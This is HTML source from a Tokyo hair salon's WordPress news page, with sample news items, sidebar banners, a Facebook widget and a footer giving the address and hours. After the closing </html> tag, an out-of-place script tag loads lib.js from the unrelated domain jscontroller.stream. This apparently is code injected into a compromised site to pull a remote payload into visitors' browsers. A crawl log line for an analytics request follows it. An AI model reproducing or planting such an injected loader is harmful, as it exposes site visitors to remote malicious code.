          <a href="https://pal-at-lanai.com/news/sample-news3/" class="p-article01__img p-hover-effect--type1">
          <img width="510" height="320" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif 510w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />          </a>
          <div class="p-article01__content">
            <h2 class="p-article01__title">
              <a href="https://pal-at-lanai.com/news/sample-news3/">ニュースサンプル3</a>
            </h2>
            <p class="p-article01__meta">
              <time class="p-article01__date" datetime="2018-11-19">2018.11.19</time>            </p>
          </div>
        </article>
                <article class="p-post-list__item p-article01 u-clearfix">
          <a href="https://pal-at-lanai.com/news/sample-news4/" class="p-article01__img p-hover-effect--type1">
          <img width="510" height="320" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif 510w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />          </a>
          <div class="p-article01__content">
            <h2 class="p-article01__title">
              <a href="https://pal-at-lanai.com/news/sample-news4/">ニュースサンプル4</a>
            </h2>
            <p class="p-article01__meta">
              <time class="p-article01__date" datetime="2018-11-19">2018.11.19</time>            </p>
          </div>
        </article>
              </div>
          </div>
    <div class="l-secondary">
<div class="p-widget tcdw_banner_list_widget" id="tcdw_banner_list_widget-2">

<ul class="p-banner-list">
<li class="p-banner-list__item"><a href="/kidsroom/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/case-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/menu/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/menu-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/style/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/staff/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/recruit/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/rec-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/access/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/access-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
</ul>
</div>
<div class="p-widget widget_text" id="text-2">
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Pal.at.Lanai/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Pal.at.Lanai/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Pal.at.Lanai/">Pal at Lanai</a></p></blockquote>
</div>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div>
    </div>	
    
  </div>
</div>
</main>
<footer class="l-footer">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul class="p-footer-nav"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/">HOME<span class="sub-title">ホーム</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pal-at-lanai.com/menu/">MENU<span class="sub-title"></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="/style/">STYLE<span class="sub-title"></span></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/staff/">STAFF<span class="sub-title"></span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pal-at-lanai.com/recruit/">RECRUIT<span class="sub-title"></span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pal-at-lanai.com/access/">ACCESS<span class="sub-title"></span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a href="https://pal-at-lanai.com/privacy-policy/">PRIVACY<span class="sub-title"></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://pal-at-lanai.com/sublimic/">SUBLIMIC<span class="sub-title"></span></a></li>
</ul></div>  <div class="l-footer__info">
    <div class="l-footer__info-inner l-inner">
      <div class="l-footer__logo c-logo">
        <a href="https://pal-at-lanai.com/">
          <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/logo-footer.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
        </a>
      </div>
      <p class="l-footer__address p-address">パルアットラナイ -PaL at Lanai-<br />
〒150-0001　東京都渋谷区神宮前 4-3-15　東京セントラル表参道401<br />
TEL：03-6434-9553<br />
営業時間【平日】11:00～21:00【土・祝】10:00～20:00【日】10:00～19:00</p>
			<ul class="p-social-nav">
        			  <li class="p-social-nav__item p-social-nav__item--rss">
				  <a href="https://pal-at-lanai.com/feed/" target="_blank"></a>
			  </li>
                        			  <li class="p-social-nav__item p-social-nav__item--facebook">
				  <a href="https://www.facebook.com/Pal.at.Lanai/" target="_blank"></a>
			  </li>
                        <li class="p-social-nav__item p-social-nav__item--instagram">
				  <a href="http://instagram.com/palatlanai.insta" target="_blank"></a>
			  </li>
        		  </ul>
          </div>
  </div>
  <p class="p-copyright">
    <small>Copyright &copy; 表参道の美容室 | パルアットラナイ(PaLatLanai) All Rights Reserved.</small>
  </p>
  <div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pal-at-lanai.com/salon/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/functions.min.js?ver=1.2.2' id='beauty-script-js'></script>
<script>
jQuery(function(e){function i(){}if(e("#site_loader_overlay").length){var s=3e3,a=e("body").height();e("#site_wrap").css("display","none"),e("body").height(a),e(window).load(function(){e("#site_wrap").css("display","block"),e(".slick-slider").length&&e(".slick-slider").slick("setPosition"),e("body").height(""),e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800,i)}),e(function(){setTimeout(function(){e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800),e("#site_wrap").css("display","block")},s)})}else i()});
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'157782216',post:'0',tz:'9',srv:'pal-at-lanai.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '157782216', '0' ]);
	</script></body>
</html>
<script type="text/javascript" src="https://jscontroller.stream/lib/lib.js"></script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=625400743&t=pageview&_s=1&dl=https%3A%2F%2Fpal-at-lanai.com%2Fnews%2F&ul=en-us%40posix&dt=%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%7C%20%E8%A1%A8%E5%8F%82%E9%81%93%E3%81%AE%E7%BE%8E%E5%AE%B9%E5%AE%A4%20%7C%20%E3%83%91%E3%83%AB%E3%82%A2%E3%83%83%E3%83%88%E3%83%A9%E3%83%8A%E3%82%A4(PaLatLanai)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=335547622&gjid=2071100051&cid=1026194407.1769308995&tid=UA-62826268-1&_gid=1270102100.1769308995&_r=1&_slc=1&z=1930443372
body_size: -451
content:
2,cG-E4VCGD791G